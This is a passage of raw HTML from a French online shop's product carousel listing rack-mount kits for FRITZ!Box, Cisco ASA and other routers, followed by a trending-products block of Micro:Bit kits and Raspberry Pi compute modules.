itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="RM-FB-T3 - Kit de montage en rack pour AVM FRITZ!Box 6660 Cable/6890 LTE/7590" title="RM-FB-T3 - Kit de montage en rack pour AVM FRITZ!Box 6660 Cable_6890 LTE_7590" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/rm-fb-t3-kit-de-montage-en-rack-pour-avm-fritzbox-6660-cable-6890-lte-7590/" target="_self">RM-FB-T3 &#8211; Kit de montage en rack pour AVM FRITZ!Box 6660 Cable/6890 LTE/7590</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="/boutique/nm-avm-012-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5590-fibre/?add-to-cart=22904" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22904" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22904" data-product_sku="RM-FB-T3" aria-label="Ajouter au panier : &ldquo;RM-FB-T3 - Kit de montage en rack pour AVM FRITZ!Box 6660 Cable/6890 LTE/7590&rdquo;" rel="nofollow" data-success_message="« RM-FB-T3 - Kit de montage en rack pour AVM FRITZ!Box 6660 Cable/6890 LTE/7590 » a été ajouté à votre panier" role="button">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22904" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18541 status-publish instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/" aria-label="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="fritzbox-5530-fiber-rackmount-nm-avm-008-worldrack.jpg" alt="NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/" target="_self">NM-AVM-008 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-avm-008-kit-de-montage-en-rack-19-pouces-pour-fritzbox-5530-et-fibre/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18541" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18541" data-product_sku="NM-AVM-008" aria-label="Ajouter au panier : &ldquo;NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre&rdquo;" rel="nofollow" data-success_message="« NM-AVM-008 - Kit de montage en rack 19 pouces pour FRITZ!Box 5530 et fibre » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18541" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18542 status-publish last instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-avm-009-kit-de-montage-en-rack-19-pouces-pour-fritzbox-7580-7581-7582-7583/" aria-label="NM-AVM-009 - Kit de montage en rack 19 pouces pour FRITZ!Box 7580 / 7581 / 7582 / 7583"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7580-rackmount-nm-avm-009-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7580-rackmount-nm-avm-009-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7580-rackmount-nm-avm-009-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7580-rackmount-nm-avm-009-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7580-rackmount-nm-avm-009-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7580-rackmount-nm-avm-009-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7580-rackmount-nm-avm-009-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7580-rackmount-nm-avm-009-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-7580-rackmount-nm-avm-009-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="fritzbox-7580-rackmount-nm-avm-009-worldrack.jpg" alt="NM-AVM-009 - Kit de montage en rack 19 pouces pour FRITZ!Box 7580 / 7581 / 7582 / 7583" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-avm-009-kit-de-montage-en-rack-19-pouces-pour-fritzbox-7580-7581-7582-7583/" target="_self">NM-AVM-009 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 7580 / 7581 / 7582 / 7583</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-avm-009-kit-de-montage-en-rack-19-pouces-pour-fritzbox-7580-7581-7582-7583/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18542" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18542" data-product_sku="NM-AVM-009" aria-label="Ajouter au panier : &ldquo;NM-AVM-009 - Kit de montage en rack 19 pouces pour FRITZ!Box 7580 / 7581 / 7582 / 7583&rdquo;" rel="nofollow" data-success_message="« NM-AVM-009 - Kit de montage en rack 19 pouces pour FRITZ!Box 7580 / 7581 / 7582 / 7583 » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18542" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18723 status-publish first instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-one-001-kit-de-montage-en-rack-19-pouces-pour-oneaccess-one425-vodafone-plusbox-340/" aria-label="NM-ONE-001 - Kit de montage en rack 19 pouces pour ONEAccess ONE425 / Vodafone PlusBox 340"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/plusbox-340-rackmount-nm-one-001-worldrack-600x250.jpg.webp" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/plusbox-340-rackmount-nm-one-001-worldrack-600x250.jpg.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/plusbox-340-rackmount-nm-one-001-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/plusbox-340-rackmount-nm-one-001-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/plusbox-340-rackmount-nm-one-001-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/plusbox-340-rackmount-nm-one-001-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/plusbox-340-rackmount-nm-one-001-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/plusbox-340-rackmount-nm-one-001-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/plusbox-340-rackmount-nm-one-001-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="plusbox-340-rackmount-nm-one-001-worldrack.jpg" alt="NM-ONE-001 - Kit de montage en rack 19 pouces pour ONEAccess ONE425 / Vodafone PlusBox 340" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-one-001-kit-de-montage-en-rack-19-pouces-pour-oneaccess-one425-vodafone-plusbox-340/" target="_self">NM-ONE-001 &#8211; Kit de montage en rack 19 pouces pour ONEAccess ONE425 / Vodafone PlusBox 340</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-one-001-kit-de-montage-en-rack-19-pouces-pour-oneaccess-one425-vodafone-plusbox-340/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18723" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18723" data-product_sku="NM-ONE-001" aria-label="Ajouter au panier : &ldquo;NM-ONE-001 - Kit de montage en rack 19 pouces pour ONEAccess ONE425 / Vodafone PlusBox 340&rdquo;" rel="nofollow" data-success_message="« NM-ONE-001 - Kit de montage en rack 19 pouces pour ONEAccess ONE425 / Vodafone PlusBox 340 » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18723" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18543 status-publish instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-avm-010-kit-de-montage-en-rack-19-pouces-pour-fritzbox-6850-5g-lte/" aria-label="NM-AVM-010 - Kit de montage en rack 19 pouces pour FRITZ!Box 6850 5G / LTE"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6850-lte-rackmount-nm-avm-010-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6850-lte-rackmount-nm-avm-010-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6850-lte-rackmount-nm-avm-010-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6850-lte-rackmount-nm-avm-010-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6850-lte-rackmount-nm-avm-010-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6850-lte-rackmount-nm-avm-010-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6850-lte-rackmount-nm-avm-010-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6850-lte-rackmount-nm-avm-010-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/fritzbox-6850-lte-rackmount-nm-avm-010-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="fritzbox-6850-lte-rackmount-nm-avm-010-worldrack.jpg" alt="NM-AVM-010 - Kit de montage en rack 19 pouces pour FRITZ!Box 6850 5G / LTE" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-avm-010-kit-de-montage-en-rack-19-pouces-pour-fritzbox-6850-5g-lte/" target="_self">NM-AVM-010 &#8211; Kit de montage en rack 19 pouces pour FRITZ!Box 6850 5G / LTE</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-avm-010-kit-de-montage-en-rack-19-pouces-pour-fritzbox-6850-5g-lte/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18543" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18543" data-product_sku="NM-AVM-010" aria-label="Ajouter au panier : &ldquo;NM-AVM-010 - Kit de montage en rack 19 pouces pour FRITZ!Box 6850 5G / LTE&rdquo;" rel="nofollow" data-success_message="« NM-AVM-010 - Kit de montage en rack 19 pouces pour FRITZ!Box 6850 5G / LTE » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18543" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18553 status-publish instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-cis-002-kit-de-montage-en-rack-cisco-asa-5506-x-19-pouces/" aria-label="NM-CIS-002 - Kit de montage en rack Cisco ASA 5506-X 19 pouces"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="cisco-asa-5506-x-rack-mount-kit-nm-cis-002-worldrack.jpg" alt="NM-CIS-002 - Kit de montage en rack Cisco ASA 5506-X 19 pouces" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-cis-002-kit-de-montage-en-rack-cisco-asa-5506-x-19-pouces/" target="_self">NM-CIS-002 &#8211; Kit de montage en rack Cisco ASA 5506-X 19 pouces</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-cis-002-kit-de-montage-en-rack-cisco-asa-5506-x-19-pouces/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18553" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18553" data-product_sku="NM-CIS-002" aria-label="Ajouter au panier : &ldquo;NM-CIS-002 - Kit de montage en rack Cisco ASA 5506-X 19 pouces&rdquo;" rel="nofollow" data-success_message="« NM-CIS-002 - Kit de montage en rack Cisco ASA 5506-X 19 pouces » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18553" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
					<div class="flexy-item"><div class="product type-product post-18535 status-publish last instock product_cat-routeurs-kits-de-montage-en-rack has-post-thumbnail taxable shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery">
	<figure ><a class="ct-media-container" href="https://envytech.fr/boutique/nm-aud-001-kit-de-montage-en-rack-19-pouces-pour-mediant-500l-msbr/" aria-label="NM-AUD-001 - Kit de montage en rack 19 pouces pour Mediant 500L MSBR"><img loading="lazy" width="600" height="250" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack-600x250.jpg" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack-600x250.jpg 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack-300x125.jpg.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack-400x167.jpg.webp 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack-1300x542.jpg.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack-768x320.jpg.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack-1536x640.jpg.webp 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack-10x4.jpg.webp 10w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack.jpg.webp 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 12/5;" title="audiocodes-mediant-500l-msbr-rackmount-nm-aud-001-worldrack.jpg" alt="NM-AUD-001 - Kit de montage en rack 19 pouces pour Mediant 500L MSBR" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://envytech.fr/boutique/nm-aud-001-kit-de-montage-en-rack-19-pouces-pour-mediant-500l-msbr/" target="_self">NM-AUD-001 &#8211; Kit de montage en rack 19 pouces pour Mediant 500L MSBR</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
<a href="https://envytech.fr/boutique/nm-aud-001-kit-de-montage-en-rack-19-pouces-pour-mediant-500l-msbr/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18535" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="18535" data-product_sku="NM-AUD-001" aria-label="Ajouter au panier : &ldquo;NM-AUD-001 - Kit de montage en rack 19 pouces pour Mediant 500L MSBR&rdquo;" rel="nofollow" data-success_message="« NM-AUD-001 - Kit de montage en rack 19 pouces pour Mediant 500L MSBR » a été ajouté à votre panier">Ajouter à ma demande</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18535" class="screen-reader-text">
			</span>
</div>            
            </div></div>
			
		</div></div>
							<span class="flexy-arrow-prev"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg></span>
							<span class="flexy-arrow-next"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg></span>
						</div></div>

	</section>
	</article></div>
	

	<section data-wpr-lazyrender="1" class="ct-trending-block ct-hidden-sm">
		<div class="ct-container" data-page="1">

			<h3 class="ct-module-title">
				Les tendances<svg width="13" height="13" viewBox="0 0 13 13" fill="currentColor"><path d="M13 5.8V9c0 .4-.2.6-.5.6s-.5-.2-.5-.5V7.2l-4.3 4.2c-.2.2-.6.2-.8 0L4.6 9.1.9 12.8c-.1.1-.2.2-.4.2s-.3-.1-.4-.2c-.2-.2-.2-.6 0-.8l4.1-4.1c.2-.2.6-.2.8 0l2.3 2.3 3.8-3.8H9.2c-.3 0-.5-.2-.5-.5s.2-.5.5-.5h3.4c.2 0 .3.1.4.2v.2z"/></svg>
									<span class="ct-slider-arrows">
						<span class="ct-arrow-prev">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M5.05555,8L1.05555,4,5.05555,0l.58667,1.12-2.88,2.88,2.88,2.88-.58667,1.12Z"/>
							</svg>
						</span>

						<span class="ct-arrow-next">
							<svg width="8" height="8" fill="currentColor" viewBox="0 0 8 8">
								<path d="M2.35778,6.88l2.88-2.88L2.35778,1.12,2.94445,0l4,4-4,4-.58667-1.12Z"/>
							</svg>
						</span>
					</span>
							</h3>

			<div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/kit-microbit-next-gen-pack-de-10/" aria-label="Kit Micro:Bit Next Gen &#8211; Pack de 10"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-150x150.png" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-150x150.png 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-600x600.png.webp 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN-768x768.png 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2025/02/Kit-Micro_bit-NEXT-GEN.png.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Kit Micro_bit NEXT GEN" alt="Kit Micro:Bit Next Gen - Pack de 10" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/kit-microbit-next-gen-pack-de-10/" class="ct-post-title">Kit Micro:Bit Next Gen &#8211; Pack de 10</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4102032/" aria-label="Raspberry Pi CM4102032"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4102032/" class="ct-post-title">Raspberry Pi CM4102032</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4102008/" aria-label="Raspberry Pi CM4102008"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp 150w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-300x300.png.webp 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-100x100.png.webp 100w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-600x600.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-800x800.png.webp 800w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-768x768.png.webp 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-860x860.png 860w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC.png.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="COMPUTE MODULE 4" title="COMPUTE MODULE 4" /></a><div class="ct-trending-block-item-content"><a href="https://envytech.fr/boutique/raspberry-pi-cm4102008/" class="ct-post-title">Raspberry Pi CM4102008</a></div></div><div class="ct-trending-block-item"><a class="ct-media-container" href="https://envytech.fr/boutique/raspberry-pi-cm4104032/" aria-label="Raspberry Pi CM4104032"><img loading="lazy" width="150" height="150" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2022/11/COMPUTE-MODULE-AVEC-CONNEC-150x150.png.webp" alt="COMPUTE MODULE 4" loading="lazy" decoding="async" 